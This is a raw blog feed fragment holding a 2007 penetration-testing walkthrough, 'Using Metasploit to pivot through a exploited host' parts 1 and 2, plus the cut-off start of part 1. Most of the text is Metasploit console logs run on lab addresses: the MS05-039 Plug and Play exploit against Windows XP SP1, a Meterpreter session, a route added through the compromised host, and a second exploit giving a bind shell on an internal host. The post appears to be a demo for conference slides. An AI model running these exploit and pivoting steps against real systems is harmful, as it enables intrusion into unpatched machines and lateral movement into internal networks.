style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.170.129[\\ntsvcs] ...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.170.129[\\ntsvcs] ...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Calling the vulnerable function...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Transmitting intermediate stager for over-sized stage...(89 bytes)\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Sending stage (2834 bytes)\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Sleeping before handling stage...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Uploading DLL (81931 bytes)...\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Upload completed.\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[+] Server did not respond, this is expected\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E[*] Meterpreter session 1 opened (192.168.170.1:56048 -\u003E 192.168.170.129:4444)\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emeterpreter \u003E route\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ENetwork routes\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E==============\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ESubnet           Netmask          Gateway     \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E------           -------          -------     \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E0.0.0.0          0.0.0.0          172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E127.0.0.0        255.0.0.0        127.0.0.1   \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E172.16.0.0       255.255.0.0      172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E172.16.0.1       255.255.255.255  127.0.0.1   \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E172.16.255.255   255.255.255.255  172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E192.168.170.0    255.255.255.0    192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E192.168.170.129  255.255.255.255  127.0.0.1   \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E192.168.170.255  255.255.255.255  192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E224.0.0.0        240.0.0.0        172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E224.0.0.0        240.0.0.0        192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E255.255.255.255  255.255.255.255  172.16.0.1  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E255.255.255.255  255.255.255.255  192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emeterpreter \u003E ipconfig\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EMS TCP Loopback interface\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EHardware MAC: 00:00:00:00:00:00\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EIP Address  : 127.0.0.1\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ENetmask     : 255.0.0.0\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EAMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EHardware MAC: 00:0c:29:b1:cc:c4\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EIP Address  : 172.16.0.1\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ENetmask     : 255.255.0.0\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EAMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EHardware MAC: 00:0c:29:b1:cc:ba\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EIP Address  : 192.168.170.129\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ENetmask     : 255.255.255.0\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emeterpreter \u003E\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EBackground session 1? [y\/N]\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E sessions -l\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EActive sessions\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E===============\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EId  Description  Tunnel                                  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E--  -----------  ------                                  \u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E1   Meterpreter  192.168.170.1:56048 -\u003E 192.168.170.129:4444\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E route add 172.16.0.0 255.255.0.0 1\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E route print\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EActive Routing Table\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E====================\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ESubnet             Netmask            Gateway\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E------             -------            -------\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003E172.16.0.0         255.255.0.0        Session 1\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003EThe 2nd host is just a copy of the first host, so i am going to use the same exploit twice, but the key part is to change the port number for your 2nd shell.\u003C\/span\u003E\u003Cspan style=\"\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E set RHOST 172.16.0.150\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003ERHOST =\u003E 172.16.0.150\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E set PAYLOAD windows\/shell_bind_tcp\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003EPAYLOAD =\u003E windows\/shell_bind_tcp\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Emsf exploit(ms05_039_pnp) \u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:Courier New,Courier,monospace;font-size:85%;\"  \u003Eset LPORT 8899\u003C\/span\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ELPORT =\u003E 8899\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms05_039_pnp) \u003E show options\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EModule options:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EName     Current Setting  Required  Description                                        \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E----     ---------------  --------  -----------                                        \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ERHOST    172.16.0.150     yes       The target address                                 \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ERPORT    445              yes       Set the SMB service port                           \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ESMBPIPE  browser          yes       The pipe name to use (browser, srvsvc, wkssvc, ntsvcs)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EPayload options:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EName      Current Setting  Required  Description                      \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E----      ---------------  --------  -----------                      \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EEXITFUNC  thread           yes       Exit technique: seh, thread, process\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003ELPORT     8899             yes       The local port                   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EExploit target:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EId  Name               \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E--  ----               \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E6   Windows XP SP1 English\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms05_039_pnp) \u003E exploit\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Started bind handler\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Connecting to the SMB service...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:172.16.0.150[\\ntsvcs] ...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:172.16.0.150[\\ntsvcs] ...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Calling the vulnerable function...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[+] Server did not respond, this is expected\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E[*] Command shell session 2 opened (Local Pipe -\u003E Remote Pipe)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EMicrosoft Windows XP [Version 5.1.2600]\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E(C) Copyright 1985-2001 Microsoft Corp.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EC:\\WINDOWS\\system32\u003Eipconfig\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Eipconfig\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EWindows IP Configuration\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EEthernet adapter Local Area Connection:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    Connection-specific DNS Suffix  . :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    IP Address. . . . . . . . . . . . : 172.16.0.150\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    Subnet Mask . . . . . . . . . . . : 255.255.0.0\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E    Default Gateway . . . . . . . . . : 172.161.0.1\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EC:\\WINDOWS\\system32\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EBackground session 2? [y\/N]  y\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms05_039_pnp) \u003E sessions -l\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EActive sessions\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E===============\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003EId  Description    Tunnel                                  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E--  -----------    ------                                  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E1   Meterpreter    192.168.170.1:56048 -\u003E 192.168.170.129:4444\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E2   Command shell  Local Pipe -\u003E Remote Pipe               \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Emsf exploit(ms05_039_pnp) \u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003EScreenshots\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003Ethe first host, you can see the meterpreter session (port 4444) back to my host 192.168.170.1 and the connection to the internal host 172.16.0.150 on port 8899\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q\/s1600-h\/pivot1.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q\/s400\/pivot1.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5107303492085611890\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Times New Roman,Times,serif;\"\u003E2nd host where you can see the connection from host 1 172.16.0.1\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnXVDk0qWxauM1CMakAsGOIRbuuPFtftDW8AfIPNGgWipiUh33zqUqJwxvARE0iYi7vIwE90e7TBEt8KoG4RzYd6PrDVGJr_TRcssWYxEdweXkhBsUM6HTH64nIB68tCrHemgl-z4iUA\/s1600-h\/pivot2.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnXVDk0qWxauM1CMakAsGOIRbuuPFtftDW8AfIPNGgWipiUh33zqUqJwxvARE0iYi7vIwE90e7TBEt8KoG4RzYd6PrDVGJr_TRcssWYxEdweXkhBsUM6HTH64nIB68tCrHemgl-z4iUA\/s400\/pivot2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5107303650999401858\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4542971829988533449\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4542971829988533449","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4542971829988533449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4542971829988533449"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2007\/09\/using-metasploit-to-pivot-through_06.html","title":"Using Metasploit to pivot through a exploited host part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q\/s72-c\/pivot1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8172601626107724272"},"published":{"$t":"2007-09-06T00:17:00.001-04:00"},"updated":{"$t":"2009-04-12T15:41:21.271-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"digging into the chewy center"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Using Metasploit to pivot through a exploited host"},"content":{"type":"html","$t":"so I'm working on chicagon slides and looking for a fun demo,  Dean and I were talking about being able to pivot or relay through the victim into the internal network. i said i didnt think you could do it (he said you can)...the answer... you can. yeah i lost the bet :-)\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.metasploit.com\/archive\/framework\/msg02580.html\"\u003E\u003Cbr \/\u003Ehttp:\/\/www.metasploit.com\/archive\/framework\/msg02580.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eso lets see it...\u003Cbr \/\u003E\u003Cbr \/\u003Ebust your shell and get your meterpreter session:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003Ecg@segfault:~\/evil\/msf3$ .\/msfconsole \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E#    # ###### #####   ##    ####  #####  #       ####  # ##### \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E##  ## #        #    #  #  #      #    # #      #    # #   #   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E# ## # #####    #   #    #  ####  #    # #      #    # #   #   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E#    # #        #   ######      # #####  #      #    # #   #   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E#    # #        #   #    # #    # #      #      #    # #   #   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E#    # ######   #   #    #  ####  #      ######  ####  #   #   \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:Courier New,Courier,monospace;\"\u003E       =[ msf v3.1-dev\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan 